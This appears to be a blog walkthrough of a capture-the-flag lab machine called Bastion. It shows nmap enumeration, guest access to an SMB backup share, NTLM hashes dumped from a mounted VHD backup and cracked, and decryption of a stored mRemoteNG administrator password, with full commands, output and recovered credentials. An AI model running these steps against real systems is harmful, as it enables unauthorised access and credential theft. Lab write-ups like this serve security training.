Documentation Index
Fetch the complete documentation index at: https://blog.daehyung.dev/llms.txt
Use this file to discover all available pages before exploring further.
Enumeration
Run Nmap Scan
nmap -p- -T4 10.129.72.199
"
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-17 14:41 BST
Nmap scan report for 10.129.72.199
Host is up (0.17s latency).
Not shown: 65522 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 529.35 seconds
"
nmap -p 22,135,139,445,5985,47001,49664,49665,49666,49667,49668,49669,49670 -sC -sV 10.129.72.199
"
Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-17 14:52 BST
Nmap scan report for 10.129.72.199
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a56ae753c780ec8564dcb1c22bf458a (RSA)
| 256 cc2e56ab1997d5bb03fb82cd63da6801 (ECDSA)
|_ 256 935f5daaca9f53e7f282e664a8a3a018 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -39m56s, deviation: 1h09m14s, median: 1s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-10-17T13:53:51
|_ start_date: 2023-10-17T13:37:42
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-10-17T15:53:50+02:00
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.63 seconds
"
Enumerating SMB
smbmap -H 10.129.72.199 -u guest
"
[+] IP: 10.129.72.199:445 Name: 10.129.72.199
[|] Work[!] Unable to remove test directory at \\10.129.72.199\Backups\BPUEGLQDWN, please remove manually
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Backups READ, WRITE
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
"
Logging into the Backup Directory
smbclient //10.129.72.199/Backups -U guest
"
Password for [WORKGROUP\guest]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Oct 17 14:57:26 2023
.. D 0 Tue Oct 17 14:57:26 2023
BPUEGLQDWN D 0 Tue Oct 17 14:57:26 2023
note.txt AR 116 Tue Apr 16 11:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 12:43:08 2019
WindowsImageBackup Dn 0 Fri Feb 22 12:44:02 2019
5638911 blocks of size 4096. 1175160 blocks available
"
Reading the Notes
cat note.txt
"
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
"
Downloading the Backup Image
cd "\WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\"
ls
`
. Dn 0 Fri Feb 22 12:45:32 2019
.. Dn 0 Fri Feb 22 12:45:32 2019
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd An 37761024 Fri Feb 22 12:44:03 2019
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd An 5418299392 Fri Feb 22 12:45:32 2019
BackupSpecs.xml An 1186 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml An 1078 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml An 8930 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml An 6542 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml An 2894 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml An 1488 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml An 1484 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml An 3844 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml An 3988 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml An 7110 Fri Feb 22 12:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml An 2374620 Fri Feb 22 12:45:32 2019
5638911 blocks of size 4096. 1168489 blocks available
`
Exploitation
Mounting to the System
sudo apt install cifs-utils
sudo mkdir /mnt/win_share
sudo mount -t cifs -o username=guest //10.129.72.199/Backups /mnt/win_share
Finding the Password
Search forSAM and SYSTEM File
guestmount --add /mnt/win_share/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/backup
find /mnt/backup/ -name SAM 2>/dev/null
find /mnt/backup/ -name SYSTEM 2>/dev/null
Dumping the NTLM Hash
sudo samdump2 /mnt/backup/Windows/System32/config/SYSTEM /mnt/backup/Windows/System32/config/SAM
"
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
"
L4mpje hash.
Cracking the Hash
CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc.
password: bureaulampje
Exploit
ssh L4mpje@10.129.72.199
"
The authenticity of host '10.129.72.199 (10.129.72.199)' can't be established.
ECDSA key fingerprint is SHA256:ILc1g9UC/7j/5b+vXeQ7TIaXLFddAbttU86ZeiM/bNY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.72.199' (ECDSA) to the list of known hosts.
L4mpje@10.129.72.199's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>
"
Privilege Escalation
Gathering System Information (Failed)
systeminfo
"
ERROR: Access denied
"
tasklist
"
ERROR: Access denied
"
systeminfo and tasklist to find the exploit, but it’s blocked
Exploiting mRemoteNG
Finding Program List
ls
"
PS C:\Program Files (x86)> ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 16-7-2016 15:23 Common Files
d----- 23-2-2019 09:38 Internet Explorer
d----- 16-7-2016 15:23 Microsoft.NET
da---- 22-2-2019 14:01 mRemoteNG
d----- 23-2-2019 10:22 Windows Defender
d----- 23-2-2019 09:38 Windows Mail
d----- 23-2-2019 10:22 Windows Media Player
d----- 16-7-2016 15:23 Windows Multimedia Platform
d----- 16-7-2016 15:23 Windows NT
d----- 23-2-2019 10:22 Windows Photo Viewer
d----- 16-7-2016 15:23 Windows Portable Devices
d----- 16-7-2016 15:23 WindowsPowerShell
"
Enumerating mRemoteNG
ls
"
PS C:\Program Files (x86)\mRemoteNG> ls
Directory: C:\Program Files (x86)\mRemoteNG
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 22-2-2019 14:01 cs-CZ
d----- 22-2-2019 14:01 de
d----- 22-2-2019 14:01 el
d----- 22-2-2019 14:01 en-US
d----- 22-2-2019 14:01 es
d----- 22-2-2019 14:01 es-AR
d----- 22-2-2019 14:01 Firefox
d----- 22-2-2019 14:01 fr
d----- 22-2-2019 14:01 Help
d----- 22-2-2019 14:01 hu
d----- 22-2-2019 14:01 Icons
d----- 22-2-2019 14:01 it
d----- 22-2-2019 14:01 ja-JP
d----- 22-2-2019 14:01 ko-KR
d----- 22-2-2019 14:01 nb-NO
d----- 22-2-2019 14:01 nl
d----- 22-2-2019 14:01 pl
d----- 22-2-2019 14:01 pt
d----- 22-2-2019 14:01 pt-BR
d----- 22-2-2019 14:01 ru
d----- 22-2-2019 14:01 Schemas
d----- 22-2-2019 14:01 Themes
d----- 22-2-2019 14:01 tr-TR
d----- 22-2-2019 14:01 uk
d----- 22-2-2019 14:01 zh-CN
d----- 22-2-2019 14:01 zh-TW
-a---- 18-10-2018 23:31 36208 ADTree.dll
-a---- 18-10-2018 23:31 346992 AxInterop.MSTSCLib.dll
-a---- 18-10-2018 23:31 83824 AxInterop.WFICALib.dll
-a---- 18-10-2018 23:31 2243440 BouncyCastle.Crypto.dll
-a---- 18-10-2018 23:30 71022 Changelog.txt
-a---- 18-10-2018 23:30 3224 Credits.txt
-a---- 18-10-2018 23:31 1966960 Geckofx-Core.dll
-a---- 5-7-2017 01:31 4482560 Geckofx-Core.pdb
-a---- 18-10-2018 23:31 143728 Geckofx-Winforms.dll
-a---- 5-7-2017 01:31 259584 Geckofx-Winforms.pdb
-a---- 18-10-2018 23:31 607088 Interop.MSTSCLib.dll
-a---- 18-10-2018 23:31 131440 Interop.WFICALib.dll
-a---- 7-10-2018 13:21 18326 License.txt
-a---- 18-10-2018 23:31 283504 log4net.dll
-a---- 18-10-2018 23:31 412528 MagicLibrary.dll
-a---- 18-10-2018 23:31 1552240 mRemoteNG.exe
-a---- 7-10-2018 13:21 28317 mRemoteNG.exe.config
-a---- 18-10-2018 23:30 2405888 mRemoteNG.pdb
-a---- 18-10-2018 23:31 451952 ObjectListView.dll
-a---- 7-10-2018 13:21 707952 PuTTYNG.exe
-a---- 7-10-2018 13:21 887 Readme.txt
-a---- 18-10-2018 23:31 415088 Renci.SshNet.dll
-a---- 18-10-2018 23:31 152432 VncSharp.dll
-a---- 18-10-2018 23:31 312176 WeifenLuo.WinFormsUI.Docking.d
ll
-a---- 18-10-2018 23:31 55152 WeifenLuo.WinFormsUI.Docking.T
hemeVS2003.dll
-a---- 18-10-2018 23:31 168816 WeifenLuo.WinFormsUI.Docking.T
hemeVS2012.dll
-a---- 18-10-2018 23:31 217968 WeifenLuo.WinFormsUI.Docking.T
hemeVS2013.dll
-a---- 18-10-2018 23:31 243056 WeifenLuo.WinFormsUI.Docking.T
hemeVS2015.dll
"
Program Files (x86), Moving to %AppData%
ls
"
PS C:\Users\L4mpje\AppData\Roaming\mRemoteNG> ls
Directory: C:\Users\L4mpje\AppData\Roaming\mRemoteNG
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 22-2-2019 14:01 Themes
-a---- 22-2-2019 14:03 6316 confCons.xml
-a---- 22-2-2019 14:02 6194 confCons.xml.20190222-14022773
53.backup
-a---- 22-2-2019 14:02 6206 confCons.xml.20190222-14023390
71.backup
-a---- 22-2-2019 14:02 6218 confCons.xml.20190222-14023792
27.backup
-a---- 22-2-2019 14:02 6231 confCons.xml.20190222-14030706
44.backup
-a---- 22-2-2019 14:03 6319 confCons.xml.20190222-14031004
88.backup
-a---- 22-2-2019 14:03 6318 confCons.xml.20190222-14032200
26.backup
-a---- 22-2-2019 14:03 6315 confCons.xml.20190222-14032612
68.backup
-a---- 22-2-2019 14:03 6316 confCons.xml.20190222-14032728
31.backup
-a---- 22-2-2019 14:03 6315 confCons.xml.20190222-14034332
99.backup
-a---- 22-2-2019 14:03 6316 confCons.xml.20190222-14034865
80.backup
-a---- 22-2-2019 14:03 51 extApps.xml
-a---- 22-2-2019 14:03 5217 mRemoteNG.log
-a---- 22-2-2019 14:03 2245 pnlLayout.xml
"
confCons.xml looks special.
View confCons.xml
type confCons.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="f
alse" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFile
Encryption="false" Protected="ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL
5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General"
Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Pas
sword="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7em
f7lWWA10dQKiw==" Hostname="127.0.0.1" Protocol="RDP" PuttySession="Default Setti
ngs" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE"
ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToI
dleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bi
t" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" Disp
layThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" C
acheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPri
nters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality=
"Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacA
ddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHexti
le" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0
" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode
="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostna
me="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPass
word="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" Inh
eritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="fa
lse" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false"
InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="
false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" I
nheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPort
s="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" Inhe
ritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" I
nheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp
="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryp
tionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToId
leTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="fal
se" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false"
InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" In
heritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false"
InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="f
alse" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSi
zeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" In
heritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false"
InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatew
ayDomain="false" />
<Node Name="L4mpje-PC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="Ge
neral" Id="8d3579b2-e68e-48c1-8f0f-9ee1347c9128" Username="L4mpje" Domain="" Pas
sword="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZV
vla8esB" Hostname="192.168.1.75" Protocol="RDP" PuttySession="Default Settings"
Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAE
ncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTi
meout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Re
solution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayTh
emes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheB
itmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters
="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dyna
mic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddres
s="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" V
NCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNC
ProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="Sma
rtSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname=""
RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword=
"" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritD
escription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false"
InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" Inher
itDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false
" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" Inheri
tRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="fa
lse" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRe
directSound="false" InheritSoundQuality="false" InheritResolution="false" Inheri
tAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="fal
se" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionS
trength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTim
eout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" I
nheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" Inhe
ritUserField="false" InheritExtApp="false" InheritVNCCompression="false" Inherit
VNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" Inher
itVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false"
InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMod
e="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" Inherit
RDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" Inher
itRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDom
ain="false" />
</mrng:Connections>
administrator and L4mpje. Since we have credential for L4mpje, Let’s go for administrator account
Decrypting the Encrypted Password
https://github.com/kmahyyg/mremoteng-decrypt Download the following script to decrypt the fileExtracting the Admin Password
vi password.txt
"
aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7em
f7lWWA10dQKiw==
"
password.txt
Decrypting the mRemoteNG Config
python3 mremoteng_decrypt.py -f ../password.txt
"
Password: thXLHM96BeKL0ER2
"
password: thXLHM96BeKL0ER2
Exploit
ssh administrator@10.129.136.29
"
The authenticity of host '10.129.136.29 (10.129.136.29)' can't be established.
ECDSA key fingerprint is SHA256:ILc1g9UC/7j/5b+vXeQ7TIaXLFddAbttU86ZeiM/bNY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.136.29' (ECDSA) to the list of known hosts.
administrator@10.129.136.29's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>whoami /user
USER INFORMATION
----------------
User Name SID
===================== =============================================
bastion\administrator S-1-5-21-2146344083-2443430429-1430880910-500
administrator@BASTION C:\Users\Administrator>
"